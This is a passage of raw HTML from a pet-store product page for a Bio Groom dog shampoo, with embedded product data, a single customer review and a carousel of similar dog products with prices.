Coat&lt;\/span&gt;&lt;\/p&gt;&quot;,&quot;available_now&quot;:&quot;&quot;,&quot;available_later&quot;:&quot;&quot;,&quot;id&quot;:214,&quot;id_product&quot;:214,&quot;out_of_stock&quot;:2,&quot;new&quot;:0,&quot;id_product_attribute&quot;:&quot;0&quot;,&quot;quantity_wanted&quot;:1,&quot;extraContent&quot;:[{&quot;title&quot;:&quot;Reviews&quot;,&quot;content&quot;:&quot;\n&lt;div id=\&quot;iqit-reviews\&quot;&gt;\n\n    &lt;div id=\&quot;iqit-reviews-top\&quot;&gt;\n        &lt;div class=\&quot;row justify-content-between align-items-center\&quot;&gt;\n\n            &lt;div class=\&quot;col mb-3\&quot;&gt;\n                                &lt;div id=\&quot;iqitreviews-snippet\&quot;&gt;\n\n                \n\n                \n                &lt;span class=\&quot;iqitreviews-rating\&quot;&gt;\n                                                &lt;i class=\&quot;fa fa-star iqit-review-star\&quot;&gt;&lt;\/i&gt;\n                                                                &lt;i class=\&quot;fa fa-star iqit-review-star\&quot;&gt;&lt;\/i&gt;\n                                                                &lt;i class=\&quot;fa fa-star iqit-review-star\&quot;&gt;&lt;\/i&gt;\n                                                                &lt;i class=\&quot;fa fa-star iqit-review-star\&quot;&gt;&lt;\/i&gt;\n                                                                &lt;i class=\&quot;fa fa-star-o iqit-review-star\&quot;&gt;&lt;\/i&gt;\n                                        &lt;\/span&gt;\n\n            1 Reviews\n            &lt;\/div&gt;\n                    &lt;\/div&gt;\n\n        \n    &lt;\/div&gt; &lt;!-- \/ .row --&gt;\n&lt;\/div&gt;&lt;!-- \/ #iqit-reviews-top --&gt;\n\n\n&lt;div class=\&quot;col-xs-12 alert alert-success hidden-xs-up\&quot;\n     id=\&quot;iqitreviews-productreview-form-success-alert\&quot;&gt;\n&lt;\/div&gt;\n\n\n\n    &lt;div id=\&quot;iqitreviews-list\&quot; class=\&quot;tes\&quot;&gt;\n        &lt;div itemscopes itemtypes=\&quot;http:\/\/schema.org\/Review\&quot;&gt;\n\n        &lt;meta itemprop=\&quot;description\&quot; content=\&quot;\&quot;&gt;\n        \n        \n        \n         &lt;div style=\&quot;\&quot; class=\&quot;comment clearfix\&quot; &gt;\n\n                           \n\n                &lt;div class=\&quot;iqitreviews-review\&quot;&gt;\n                &lt;hr \/&gt;\n\n                &lt;div class=\&quot;title\&quot; itemprops=\&quot;reviewBody\&quot; &gt;&lt;strong&gt;nice&lt;\/strong&gt;&lt;\/div&gt;\n\n                &lt;div class=\&quot;rating\&quot; &gt;\n\n                                                                        &lt;i class=\&quot;fa fa-star iqit-review-star\&quot;&gt;&lt;\/i&gt;\n                                                                                                &lt;i class=\&quot;fa fa-star iqit-review-star\&quot;&gt;&lt;\/i&gt;\n                                                                                                &lt;i class=\&quot;fa fa-star iqit-review-star\&quot;&gt;&lt;\/i&gt;\n                                                                                                &lt;i class=\&quot;fa fa-star iqit-review-star\&quot;&gt;&lt;\/i&gt;\n                                                                                                &lt;i class=\&quot;fa fa-star-o iqit-review-star\&quot;&gt;&lt;\/i&gt;\n                                                              \n                &lt;\/div&gt;\n\n                &lt;div class=\&quot;comment\&quot; &gt;natural ingredients&lt;\/div&gt;\n\n               \n\n\n                &lt;div class=\&quot;author\&quot;&gt;\n                   &lt;span itemprops=\&quot;author\&quot; itemscope itemtype=\&quot;http:\/\/schema.org\/Person\&quot;&gt;By &lt;span  itemprops=\&quot;name\&quot;&gt;mounu&lt;\/span&gt;&lt;\/span&gt;\n\n                    on &lt;span itemprops=\&quot;datePublished\&quot;&gt; 04\/13\/2020&lt;\/span&gt;\n                &lt;\/div&gt;\n                &lt;!--&lt;span itemprop=\&quot;itemRevieweds\&quot; itemscope itemtype=\&quot;http:\/\/schema.org\/Thing\&quot; style=\&quot;display:none;\&quot;&gt;&lt;span itemprop=\&quot;name\&quot;&gt;&lt;\/span&gt;&lt;\/span&gt;\n                &lt;div style=\&quot;display:none\&quot; itemprops=\&quot;reviewRating\&quot; itemscope itemtype=\&quot;http:\/\/schema.org\/Rating\&quot;&gt;\n                    &lt;span itemprop=\&quot;ratingValue\&quot;&gt;4&lt;\/span&gt; \/ &lt;span itemprop=\&quot;bestRating\&quot;&gt;5&lt;\/span&gt;\n                &lt;\/div&gt;--&gt;\n            &lt;\/div&gt;\n                &lt;\/div&gt;\n    &lt;\/div&gt;\n\n\n&lt;\/div&gt;\n\n\n&quot;,&quot;attr&quot;:{&quot;id&quot;:&quot;&quot;,&quot;class&quot;:&quot;&quot;},&quot;moduleName&quot;:&quot;iqitreviews&quot;}],&quot;allow_oosp&quot;:0,&quot;category&quot;:&quot;Dog&quot;,&quot;category_name&quot;:&quot;Dog&quot;,&quot;link&quot;:&quot;https:\/\/www.marshallspetzone.com\/Dog\/214-bio-groom-natural-scents-country-freesia-dog-shampoo-350ml.html&quot;,&quot;attribute_price&quot;:0,&quot;price_tax_exc&quot;:640.625,&quot;price_without_reduction&quot;:1025,&quot;reduction&quot;:205,&quot;specific_prices&quot;:{&quot;id_specific_price&quot;:&quot;2434&quot;,&quot;id_specific_price_rule&quot;:&quot;0&quot;,&quot;id_cart&quot;:&quot;0&quot;,&quot;id_product&quot;:&quot;214&quot;,&quot;id_shop&quot;:&quot;0&quot;,&quot;id_shop_group&quot;:&quot;0&quot;,&quot;id_currency&quot;:&quot;0&quot;,&quot;id_country&quot;:&quot;0&quot;,&quot;id_group&quot;:&quot;0&quot;,&quot;id_customer&quot;:&quot;0&quot;,&quot;id_product_attribute&quot;:&quot;0&quot;,&quot;price&quot;:&quot;-1.000000&quot;,&quot;from_quantity&quot;:&quot;1&quot;,&quot;reduction&quot;:&quot;0.200000&quot;,&quot;reduction_tax&quot;:&quot;1&quot;,&quot;reduction_type&quot;:&quot;percentage&quot;,&quot;from&quot;:&quot;0000-00-00 00:00:00&quot;,&quot;to&quot;:&quot;0000-00-00 00:00:00&quot;,&quot;score&quot;:&quot;32&quot;},&quot;quantity&quot;:47,&quot;quantity_all_versions&quot;:47,&quot;id_image&quot;:&quot;en-default&quot;,&quot;features&quot;:[{&quot;name&quot;:&quot;Volume&quot;,&quot;value&quot;:&quot;355 ml&quot;,&quot;id_feature&quot;:&quot;27&quot;,&quot;position&quot;:&quot;4&quot;},{&quot;name&quot;:&quot;Styles&quot;,&quot;value&quot;:&quot;Shampoo&quot;,&quot;id_feature&quot;:&quot;6&quot;,&quot;position&quot;:&quot;6&quot;},{&quot;name&quot;:&quot;Health Consideration&quot;,&quot;value&quot;:&quot;Premium Coat Care&quot;,&quot;id_feature&quot;:&quot;9&quot;,&quot;position&quot;:&quot;9&quot;}],&quot;attachments&quot;:[],&quot;virtual&quot;:0,&quot;pack&quot;:0,&quot;packItems&quot;:[],&quot;nopackprice&quot;:0,&quot;customization_required&quot;:false,&quot;rate&quot;:28,&quot;tax_name&quot;:&quot;GST IN 28%&quot;,&quot;ecotax_rate&quot;:0,&quot;unit_price&quot;:&quot;&quot;,&quot;customizations&quot;:{&quot;fields&quot;:[]},&quot;id_customization&quot;:0,&quot;is_customizable&quot;:false,&quot;show_quantities&quot;:false,&quot;quantity_label&quot;:&quot;Items&quot;,&quot;quantity_discounts&quot;:[],&quot;customer_group_discount&quot;:0,&quot;images&quot;:[{&quot;bySize&quot;:{&quot;small_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.marshallspetzone.com\/252-small_default\/bio-groom-natural-scents-country-freesia-dog-shampoo-350ml.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:127},&quot;cart_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.marshallspetzone.com\/252-cart_default\/bio-groom-natural-scents-country-freesia-dog-shampoo-350ml.jpg&quot;,&quot;width&quot;:125,&quot;height&quot;:162},&quot;home_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.marshallspetzone.com\/252-home_default\/bio-groom-natural-scents-country-freesia-dog-shampoo-350ml.jpg&quot;,&quot;width&quot;:236,&quot;height&quot;:305},&quot;large_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.marshallspetzone.com\/252-large_default\/bio-groom-natural-scents-country-freesia-dog-shampoo-350ml.jpg&quot;,&quot;width&quot;:381,&quot;height&quot;:492},&quot;medium_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.marshallspetzone.com\/252-medium_default\/bio-groom-natural-scents-country-freesia-dog-shampoo-350ml.jpg&quot;,&quot;width&quot;:452,&quot;height&quot;:584},&quot;thickbox_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.marshallspetzone.com\/252-thickbox_default\/bio-groom-natural-scents-country-freesia-dog-shampoo-350ml.jpg&quot;,&quot;width&quot;:1100,&quot;height&quot;:1422}},&quot;small&quot;:{&quot;url&quot;:&quot;https:\/\/www.marshallspetzone.com\/252-small_default\/bio-groom-natural-scents-country-freesia-dog-shampoo-350ml.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:127},&quot;medium&quot;:{&quot;url&quot;:&quot;https:\/\/www.marshallspetzone.com\/252-large_default\/bio-groom-natural-scents-country-freesia-dog-shampoo-350ml.jpg&quot;,&quot;width&quot;:381,&quot;height&quot;:492},&quot;large&quot;:{&quot;url&quot;:&quot;https:\/\/www.marshallspetzone.com\/252-thickbox_default\/bio-groom-natural-scents-country-freesia-dog-shampoo-350ml.jpg&quot;,&quot;width&quot;:1100,&quot;height&quot;:1422},&quot;legend&quot;:&quot;Beaphar Natural Scents Country Freesia Dog Shampoo 350 ml&quot;,&quot;cover&quot;:&quot;1&quot;,&quot;id_image&quot;:&quot;252&quot;,&quot;position&quot;:&quot;1&quot;,&quot;associatedVariants&quot;:[]}],&quot;cover&quot;:{&quot;bySize&quot;:{&quot;small_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.marshallspetzone.com\/252-small_default\/bio-groom-natural-scents-country-freesia-dog-shampoo-350ml.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:127},&quot;cart_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.marshallspetzone.com\/252-cart_default\/bio-groom-natural-scents-country-freesia-dog-shampoo-350ml.jpg&quot;,&quot;width&quot;:125,&quot;height&quot;:162},&quot;home_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.marshallspetzone.com\/252-home_default\/bio-groom-natural-scents-country-freesia-dog-shampoo-350ml.jpg&quot;,&quot;width&quot;:236,&quot;height&quot;:305},&quot;large_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.marshallspetzone.com\/252-large_default\/bio-groom-natural-scents-country-freesia-dog-shampoo-350ml.jpg&quot;,&quot;width&quot;:381,&quot;height&quot;:492},&quot;medium_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.marshallspetzone.com\/252-medium_default\/bio-groom-natural-scents-country-freesia-dog-shampoo-350ml.jpg&quot;,&quot;width&quot;:452,&quot;height&quot;:584},&quot;thickbox_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.marshallspetzone.com\/252-thickbox_default\/bio-groom-natural-scents-country-freesia-dog-shampoo-350ml.jpg&quot;,&quot;width&quot;:1100,&quot;height&quot;:1422}},&quot;small&quot;:{&quot;url&quot;:&quot;https:\/\/www.marshallspetzone.com\/252-small_default\/bio-groom-natural-scents-country-freesia-dog-shampoo-350ml.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:127},&quot;medium&quot;:{&quot;url&quot;:&quot;https:\/\/www.marshallspetzone.com\/252-large_default\/bio-groom-natural-scents-country-freesia-dog-shampoo-350ml.jpg&quot;,&quot;width&quot;:381,&quot;height&quot;:492},&quot;large&quot;:{&quot;url&quot;:&quot;https:\/\/www.marshallspetzone.com\/252-thickbox_default\/bio-groom-natural-scents-country-freesia-dog-shampoo-350ml.jpg&quot;,&quot;width&quot;:1100,&quot;height&quot;:1422},&quot;legend&quot;:&quot;Beaphar Natural Scents Country Freesia Dog Shampoo 350 ml&quot;,&quot;cover&quot;:&quot;1&quot;,&quot;id_image&quot;:&quot;252&quot;,&quot;position&quot;:&quot;1&quot;,&quot;associatedVariants&quot;:[]},&quot;has_discount&quot;:true,&quot;discount_type&quot;:&quot;percentage&quot;,&quot;discount_percentage&quot;:&quot;-20%&quot;,&quot;discount_percentage_absolute&quot;:&quot;20%&quot;,&quot;discount_amount&quot;:&quot;\u20b9205.00&quot;,&quot;discount_amount_to_display&quot;:&quot;-\u20b9205.00&quot;,&quot;price_amount&quot;:820,&quot;unit_price_full&quot;:&quot;&quot;,&quot;show_availability&quot;:true,&quot;availability_date&quot;:null,&quot;availability_message&quot;:&quot;In-Stock&quot;,&quot;availability&quot;:&quot;available&quot;}" class="clearfix">

            <section class="product-features">
            <dl class="data-sheet">
                                    <dt class="name">Volume</dt>
                    <dd class="value">355 ml</dd>
                                    <dt class="name">Styles</dt>
                    <dd class="value">Shampoo</dd>
                                    <dt class="name">Health Consideration</dt>
                    <dd class="value">Premium Coat Care</dd>
                            </dl>
        </section>
    



                <meta itemprop="brand" content="BIO GROOM">
        <div class="product-manufacturer  float-right">
                            <label class="label">Brand</label>
                <a href="https://www.marshallspetzone.com/brand/9-bio-groom">
                    <img src="https://www.marshallspetzone.com/img/m/9.jpg" class="img-fluid  manufacturer-logo"/>
                </a>
                    </div>
    



    


    


    


            <div class="specific-references">
                    </div>
    


    


    <div class="product-out-of-stock">
        
    </div>

</div>



                

            </div>

            
                            

            
            

                        <div class="tab-pane  in "
                 id="extra-0"  id="" class=""            >
            
<div id="iqit-reviews">

    <div id="iqit-reviews-top">
        <div class="row justify-content-between align-items-center">

            <div class="col mb-3">
                                <div id="iqitreviews-snippet">

                

                
                <span class="iqitreviews-rating">
                                                <i class="fa fa-star iqit-review-star"></i>
                                                                <i class="fa fa-star iqit-review-star"></i>
                                                                <i class="fa fa-star iqit-review-star"></i>
                                                                <i class="fa fa-star iqit-review-star"></i>
                                                                <i class="fa fa-star-o iqit-review-star"></i>
                                        </span>

            1 Reviews
            </div>
                    </div>

        
    </div> <!-- / .row -->
</div><!-- / #iqit-reviews-top -->


<div class="col-xs-12 alert alert-success hidden-xs-up"
     id="iqitreviews-productreview-form-success-alert">
</div>



    <div id="iqitreviews-list" class="tes">
        <div itemscopes itemtypes="http://schema.org/Review">

        <meta itemprop="description" content="">
        
        
        
         <div style="" class="comment clearfix" >

                           

                <div class="iqitreviews-review">
                <hr />

                <div class="title" itemprops="reviewBody" ><strong>nice</strong></div>

                <div class="rating" >

                                                                        <i class="fa fa-star iqit-review-star"></i>
                                                                                                <i class="fa fa-star iqit-review-star"></i>
                                                                                                <i class="fa fa-star iqit-review-star"></i>
                                                                                                <i class="fa fa-star iqit-review-star"></i>
                                                                                                <i class="fa fa-star-o iqit-review-star"></i>
                                                              
                </div>

                <div class="comment" >natural ingredients</div>

               


                <div class="author">
                   <span itemprops="author" itemscope itemtype="http://schema.org/Person">By <span  itemprops="name">mounu</span></span>

                    on <span itemprops="datePublished"> 04/13/2020</span>
                </div>
                <!--<span itemprop="itemRevieweds" itemscope itemtype="http://schema.org/Thing" style="display:none;"><span itemprop="name"></span></span>
                <div style="display:none" itemprops="reviewRating" itemscope itemtype="http://schema.org/Rating">
                    <span itemprop="ratingValue">4</span> / <span itemprop="bestRating">5</span>
                </div>-->
            </div>
                </div>
    </div>


</div>



        </div>
                
    </div>
    </div>

    <div class="iqit-accordion" id="product-infos-accordion-mobile" role="tablist" aria-multiselectable="true"></div>

        <div class="relatedproduct">
  
            
				<script type="0adb0875fa74f4ef690c5f21-text/javascript">
					document.addEventListener('DOMContentLoaded', function() {
						var MBG = GoogleAnalyticEnhancedECommerce;
						MBG.setCurrency('INR');
						MBG.addProductDetailView({"id":214,"name":"bio-groom-natural-scents-country-freesia-dog-shampoo-355ml","category":"dog","brand":"","variant":false,"type":"typical","position":"0","quantity":1,"list":"product","url":"https%3A%2F%2Fwww.marshallspetzone.com%2FDog%2F214-bio-groom-natural-scents-country-freesia-dog-shampoo-350ml.html","price":"\u20b9820.00"});
					});
				</script><section class="category-products block block-section">
  <h4 class="section-title"><span>Similar Products</span>
  </h4>
  <div class="block-content">
    <div class="products slick-products-carousel products-grid slick-default-carousel slick-arrows-middle">
              
    <div class="js-product-miniature-wrapper product-carousel ">
        <article
                class="product-miniature product-miniature-default product-miniature-grid product-miniature-layout-1 js-product-miniature"
                data-id-product="9538"
                data-id-product-attribute="0"
                

        >

                    
    
    <div class="thumbnail-container">
        <a href="https://www.marshallspetzone.com/Dog/9538-fofos-slow-rising-animal-toy-green-.html" class="thumbnail product-thumbnail"  >

                            <img
                                                                               src="https://www.marshallspetzone.com/36392-home_default/fofos-slow-rising-animal-toy-green-.jpg"
                                                                            alt=""
                        data-full-size-image-url="https://www.marshallspetzone.com/36392-thickbox_default/fofos-slow-rising-animal-toy-green-.jpg"
                        width="236"
                        height="305"
                        class="img-fluid   product-thumbnail-first"
                >
            
                                                                                                                                                <img  
                                src="/themes/warehouse/assets/img/blank.png"
                                data-src="https://www.marshallspetzone.com/36393-home_default/fofos-slow-rising-animal-toy-green-.jpg"
                                width="236"
                                height="305"
                                alt=" 2"
                                class="img-fluid js-lazy-product-image product-thumbnail-second"
                            >
                                                                </a>

        
            <ul class="product-flags">
                                    <li class="product-flag discount">-21%
                                                    <span class="flag-discount-value"> /
                                                            -21%
                                                        </span>
                                            </li>
                            </ul>
        

                
            <div class="product-functional-buttons product-functional-buttons-bottom">
                <div class="product-functional-buttons-links">
                    <a href="#" class="btn-iqitwishlist-add js-iqitwishlist-add"  data-id-product="9538" data-id-product-attribute="0"
   data-url="//www.marshallspetzone.com/module/iqitwishlist/actions" data-toggle="tooltip" title="Add to wishlist">
    <i class="fa fa-heart-o not-added" aria-hidden="true"></i> <i class="fa fa-heart added" aria-hidden="true"></i>
</a>

                    
                        <a class="js-quick-view-iqit" href="#" data-link-action="quickview" data-toggle="tooltip"
                           title="Quick view">
                            <i class="fa fa-eye" aria-hidden="true"></i></a>
                    
                </div>
            </div>
        
        
                
         
        
        
    </div>




<div class="product-description">

    
                    <div class="product-category-name text-muted">Dog</div>    

    
        <h3 class="h3 product-title 1" >
            <a href="https://www.marshallspetzone.com/Dog/9538-fofos-slow-rising-animal-toy-green-.html">Fofos Slow Rising Animal Toy Green</a>
        </h3>
    

    
                    <div class="product-brand text-muted">NOOTIE</div>    

    
            

    
        

    

    
                    <div class="product-price-and-shipping"
                >
            
                
                <span   class="product-price" content="395">₹395.00</span>
                                    
                    <span class="regular-price text-muted">₹500.00</span>
                                
                
                                    
                
      
                            
            </div>
	
            

    
            

    
        <div class="product-description-short text-muted">
            Diameter----3 1/2 Inch 
        </div>
    

    
        <div class="product-add-cart">
    
            <form action="https://www.marshallspetzone.com/cart?add=1&amp;id_product=9538&amp;id_product_attribute=0&amp;token=4146f18eea588921930349bc69d75e77" method="post">

            <input type="hidden" name="id_product" value="9538">
            <div class="input-group input-group-add-cart">
                <input
                        type="number"
                        name="qty"
                        value=""
                        class="input-group form-control input-qty"
                        min=""
                >

                <button
                        class="btn btn-product-list add-to-cart"
                        data-button-action="add-to-cart"
                        type="submit"
                                        ><i class="fa fa-shopping-bag"
                    aria-hidden="true"></i> Add to cart
                </button>
            </div>

        </form>
    </div>    

    
        
    

</div>
        
        
        
        </article>
    </div>

              
    <div class="js-product-miniature-wrapper product-carousel ">
        <article
                class="product-miniature product-miniature-default product-miniature-grid product-miniature-layout-1 js-product-miniature"
                data-id-product="9136"
                data-id-product-attribute="0"
                

        >

                    
    
    <div class="thumbnail-container">
        <a href="https://www.marshallspetzone.com/biscuits-bakery/9136-nootie-blue-berry-biscuits-1-kg.html" class="thumbnail product-thumbnail"  >

                            <img
                                                                               src="https://www.marshallspetzone.com/32422-home_default/nootie-blue-berry-biscuits-1-kg.jpg"
                                                                            alt=""
                        data-full-size-image-url="https://www.marshallspetzone.com/32422-thickbox_default/nootie-blue-berry-biscuits-1-kg.jpg"
                        width="236"
                        height="305"
                        class="img-fluid   product-thumbnail-first"
                >
            
                                                                                                                                                <img  
                                src="/themes/warehouse/assets/img/blank.png"
                                data-src="https://www.marshallspetzone.com/32420-home_default/nootie-blue-berry-biscuits-1-kg.jpg"
                                width="236"
                                height="305"
                                alt=" 2"
                                class="img-fluid js-lazy-product-image product-thumbnail-second"
                            >
                                                                </a>

        
            <ul class="product-flags">
                                    <li class="product-flag discount">-20%
                                                    <span class="flag-discount-value"> /
                                                            -20%
                                                        </span>
                                            </li>
                            </ul>
        

                
            <div class="product-functional-buttons product-functional-buttons-bottom">
                <div class="product-functional-buttons-links">
                    <a href="#" class="btn-iqitwishlist-add js-iqitwishlist-add"  data-id-product="9136" data-id-product-attribute="0"
   data-url="//www.marshallspetzone.com/module/iqitwishlist/actions" data-toggle="tooltip" title="Add to wishlist">
    <i class="fa fa-heart-o not-added" aria-hidden="true"></i> <i class="fa fa-heart added" aria-hidden="true"></i>
</a>

                    
                        <a class="js-quick-view-iqit" href="#" data-link-action="quickview" data-toggle="tooltip"
                           title="Quick view">
                            <i class="fa fa-eye" aria-hidden="true"></i></a>
                    
                </div>
            </div>
        
        
                
         
        
        
    </div>




<div class="product-description">

    
                    <div class="product-category-name text-muted">Biscuits &amp; Bakery</div>    

    
        <h3 class="h3 product-title 1" >
            <a href="https://www.marshallspetzone.com/biscuits-bakery/9136-nootie-blue-berry-biscuits-1-kg.html">Nootie Blue Berry Biscuits 775 gm</a>
        </h3>
    

    
                    <div class="product-brand text-muted">NOOTIE</div>    

    
            

    
        

    

    
                    <div class="product-price-and-shipping"
                >
            
                
                <span   class="product-price" content="280">₹280.00</span>
                                    
                    <span class="regular-price text-muted">₹350.00</span>
                                
                
                                    
                
      
                            
            </div>
	
            

    
            

    
        <div class="product-description-short text-muted">
            If you want multiple flavours shipped to you in the same order please ping us on WhatsApp 8106360786
        </div>
    

    
        <div class="product-add-cart">
    
            <a href="https://www.marshallspetzone.com/biscuits-bakery/9136-nootie-blue-berry-biscuits-1-kg.html"
           class="btn btn-product-list"
        > View
        </a>
    </div>    

    
        
    

</div>
        
        
        
        </article>
    </div>

              
    <div class="js-product-miniature-wrapper product-carousel ">
        <article
                class="product-miniature product-miniature-default product-miniature-grid product-miniature-layout-1 js-product-miniature"
                data-id-product="7498"
                data-id-product-attribute="14469"
                

        >

                    
    
    <div class="thumbnail-container">
        <a href="https://www.marshallspetzone.com/chewy-treats/7498-14469-happi-doggy-grain-free-honey-fennel-grass-150-gm.html#/77-pack-2" class="thumbnail product-thumbnail"  >

                            <img
                                                                               src="https://www.marshallspetzone.com/19906-home_default/happi-doggy-grain-free-honey-fennel-grass-150-gm.jpg"
                                                                            alt=""
                        data-full-size-image-url="https://www.marshallspetzone.com/19906-thickbox_default/happi-doggy-grain-free-honey-fennel-grass-150-gm.jpg"
                        width="236"
                        height="305"
                        class="img-fluid   product-thumbnail-first"
                >
            
                                                                                                                                                <img  
                                src="/themes/warehouse/assets/img/blank.png"
                                data-src="https://www.marshallspetzone.com/19905-home_default/happi-doggy-grain-free-honey-fennel-grass-150-gm.jpg"
                                width="236"
                                height="305"
                                alt=" 2"
                                class="img-fluid js-lazy-product-image product-thumbnail-second"
                            >
                                                                </a>

        
            <ul class="product-flags">
                                    <li class="product-flag discount">-20%
                                                    <span class="flag-discount-value"> /
                                                            -20%
                                                        </span>
                                            </li>
                            </ul>
        

                
            <div class="product-functional-buttons product-functional-buttons-bottom">
                <div class="product-functional-buttons-links">
                    <a href="#" class="btn-iqitwishlist-add js-iqitwishlist-add"  data-id-product="7498" data-id-product-attribute="14469"
   data-url="//www.marshallspetzone.com/module/iqitwishlist/actions" data-toggle="tooltip" title="Add to wishlist">
    <i class="fa fa-heart-o not-added" aria-hidden="true"></i> <i class="fa fa-heart added" aria-hidden="true"></i>
</a>

                    
                        <a class="js-quick-view-iqit" href="#" data-link-action="quickview" data-toggle="tooltip"
                           title="Quick view">
                            <i class="fa fa-eye" aria-hidden="true"></i></a>
                    
                </div>
            </div>
        
        
                
         
        
        
    </div>




<div class="product-description">

    
                    <div class="product-category-name text-muted">Chewy Treats</div>    

    
        <h3 class="h3 product-title 1" >
            <a href="https://www.marshallspetzone.com/chewy-treats/7498-14469-happi-doggy-grain-free-honey-fennel-grass-150-gm.html#/77-pack-2">Happi Doggy Grain Free, Honey &amp; Fennel Grass 150 gm</a>
        </h3>
    

    
                    <div class="product-brand text-muted">YAPPY PETS</div>    

    
                    <div class="product-reference text-muted">HD1615</div>    

    
        

    

    
                    <div class="product-price-and-shipping"
                >
            
                
                <span   class="product-price" content="359.2">₹359.20</span>
                                    
                    <span class="regular-price text-muted">₹449.00</span>
                                
                
                                    
                
      
                            
            </div>
	
            

    
            

    
        <div class="product-description-short text-muted">
            If you want multiple flavours shipped to you in the same order please ping us on WhatsApp 8106360786
Flavor - Honey and fennel grass
Suitable - all life stage 
QYT - 150 gm 
        </div>
    

    
        <div class="product-add-cart">
    
            <a href="https://www.marshallspetzone.com/chewy-treats/7498-14469-happi-doggy-grain-free-honey-fennel-grass-150-gm.html#/77-pack-2"
           class="btn btn-product-list"
        > View
        </a>
    </div>    

    
        
    

</div>
        
        
        
        </article>
    </div>

              
    <div class="js-product-miniature-wrapper product-carousel ">
        <article
                class="product-miniature product-miniature-default product-miniature-grid product-miniature-layout-1 js-product-miniature"
                data-id-product="8527"
                data-id-product-attribute="0"
                

        >

                    
    
    <div class="thumbnail-container">
        <a href="https://www.marshallspetzone.com/diapers-and-pads/8527-barkbutler-x-fofos-poop-bag-accessory-set-.html" class="thumbnail product-thumbnail"  >

                            <img
                                                                               src="https://www.marshallspetzone.com/27342-home_default/barkbutler-x-fofos-poop-bag-accessory-set-.jpg"
                                                                            alt=""
                        data-full-size-image-url="https://www.marshallspetzone.com/27342-thickbox_default/barkbutler-x-fofos-poop-bag-accessory-set-.jpg"
                        width="236"
                        height="305"
                        class="img-fluid   product-thumbnail-first"
                >
            
                                                                                                                                                <img  
                                src="/themes/warehouse/assets/img/blank.png"
                                data-src="https://www.marshallspetzone.com/27343-home_default/barkbutler-x-fofos-poop-bag-accessory-set-.jpg"
                                width="236"
                                height="305"
                                alt=" 2"
                                class="img-fluid js-lazy-product-image product-thumbnail-second"
                            >
                                                                </a>

        
            <ul class="product-flags">
                                    <li class="product-flag discount">-20%
                                                    <span class="flag-discount-value"> /
                                                            -20%
                                                        </span>
                                            </li>
                            </ul>
        

                
            <div class="product-functional-buttons product-functional-buttons-bottom">
                <div class="product-functional-buttons-links">
                    <a href="#" class="btn-iqitwishlist-add js-iqitwishlist-add"  data-id-product="8527" data-id-product-attribute="0"
   data-url="//www.marshallspetzone.com/module/iqitwishlist/actions" data-toggle="tooltip" title="Add to wishlist">
    <i class="fa fa-heart-o not-added" aria-hidden="true"></i> <i class="fa fa-heart added" aria-hidden="true"></i>
</a>

                    
                        <a class="js-quick-view-iqit" href="#" data-link-action="quickview" data-toggle="tooltip"
                           title="Quick view">
                            <i class="fa fa-eye" aria-hidden="true"></i></a>
                    
                </div>
            </div>
        
        
                
         
        
        
    </div>




<div class="product-description">

    
                    <div class="product-category-name text-muted">Diapers and Pads</div>    

    
        <h3 class="h3 product-title 1" >
            <a href="https://www.marshallspetzone.com/diapers-and-pads/8527-barkbutler-x-fofos-poop-bag-accessory-set-.html">BarkButler X Fofos Poop Bag Accessory Set</a>
        </h3>
    

    
                    <div class="product-brand text-muted">NOOTIE</div>    

    
            

    
        

    

    
                    <div class="product-price-and-shipping"
                >
            
                
                <span   class="product-price" content="440">₹440.00</span>
                                    
                    <span class="regular-price text-muted">₹550.00</span>
                                
                
                                    
                
      
                            
            </div>
	
            

    
            

    
        <div class="product-description-short text-muted">
            Type - Poop bag
Suitable for dogs
Dimensions: 7.87&quot; ( 20 cms )
        </div>
    

    
        <div class="product-add-cart">
    
            <form action="https://www.marshallspetzone.com/cart?add=1&amp;id_product=8527&amp;id_product_attribute=0&amp;token=4146f18eea588921930349bc69d75e77" method="post">

            <input type="hidden" name="id_product" value="8527">
            <div class="input-group input-group-add-cart">
                <input
                        type="number"
                        name="qty"
                        value=""
                        class="input-group form-control input-qty"
                        min=""
                >

                <button
                        class="btn btn-product-list add-to-cart"
                        data-button-action="add-to-cart"
                        type="submit"
                                        ><i class="fa fa-shopping-bag"
                    aria-hidden="true"></i> Add to cart
                </button>
            </div>

        </form>
    </div>    

    
        
    

</div>
        
        
        
        </article>
    </div>

              
    <div class="js-product-miniature-wrapper product-carousel ">
        <article
                class="product-miniature product-miniature-default product-miniature-grid product-miniature-layout-1 js-product-miniature"
                data-id-product="5445"
                data-id-product-attribute="0"
                

        >

                    
    
    <div class="thumbnail-container">
        <a href="https://www.marshallspetzone.com/grooming/5445-urine-off-zorb-it-up-super-absorbent-sheets-2pcs-30-x-45-cm.html" class="thumbnail product-thumbnail"  >

                            <img
                                                                               src="https://www.marshallspetzone.com/10079-home_default/urine-off-zorb-it-up-super-absorbent-sheets-2pcs-30-x-45-cm.jpg"
                                                                            alt="Urine Off Zorb-It-Up™ Super Absorbent Sheets 2pcs, 30 x 45 cm"
                        data-full-size-image-url="https://www.marshallspetzone.com/10079-thickbox_default/urine-off-zorb-it-up-super-absorbent-sheets-2pcs-30-x-45-cm.jpg"
                        width="236"
                        height="305"
                        class="img-fluid   product-thumbnail-first"
                >
            
                                                                                                                                </a>

        
            <ul class="product-flags">
                                    <li class="product-flag discount">-5%
                                                    <span class="flag-discount-value"> /
                                                            -5%
                                                        </span>
                                            </li>
                            </ul>
        

                
            <div class="product-functional-buttons product-functional-buttons-bottom">
                <div class="product-functional-buttons-links">
                    <a href="#" class="btn-iqitwishlist-add js-iqitwishlist-add"  data-id-product="5445" data-id-product-attribute="0"
   data-url="//www.marshallspetzone.com/module/iqitwishlist/actions" data-toggle="tooltip" title="Add to wishlist">
